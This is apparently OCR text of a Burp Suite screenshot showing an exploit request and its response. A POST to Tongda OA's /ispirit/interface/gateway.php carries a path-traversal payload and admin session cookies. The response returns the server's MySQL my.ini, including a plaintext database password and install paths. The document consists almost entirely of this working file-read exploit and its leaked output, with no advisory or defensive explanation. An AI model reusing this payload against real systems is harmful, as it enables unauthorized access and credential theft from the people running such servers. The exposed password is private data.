 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.30.1.53
Request
Pretty Raw \n Actions
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 10.30.1.53
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://10.30.1.53/logincheck.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=t480tm9o46eso8td44eii13v42; SID_1=
65e98b37; KEY_RANDOMDATA=16129
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 43
14
15 json={"url":"/general/../../mysql5/my.ini"}1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 24 Jun 2021 03:29:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 18065
9
10 #x64
11 [mysql]
12 port = 3336
13 default-character-set=gbk
14 password=`6%C@smqL1#_3Zl^Or%5^G
15
16 [mysqld]
17
18 # generic configuration options
19 port = 3336
20 basedir=C:/tongda11.3/mysql5/
21 datadir=C:/tongda11.3/data5/
22 tmpdir=C:/tongda11.3/tmp/
23 character-set-server=gbk
24
25 wait_timeout=30
26 interactive_timeout=30
27 skip-name-resolve
28 #bind-address=0.0.0.0
29
30 innodb_data_home_dir=C:/tongda11.3/data5/
31 innodb_log_group_home_dir=C:/tongda11.3/data5/
32 innodb_file_per_table=1
33 #innodb_open_files=2048
34 innodb_file_format=Barracuda
35
36 # back_log is the number of connections the operating system can keep in
37 # the listen queue, before the MySQL connection manager thread has
38 # processed them. If you have a very high connection rate and experience
39 # "connection refused" errors, you might need to increase this value.
? Search... 0 matches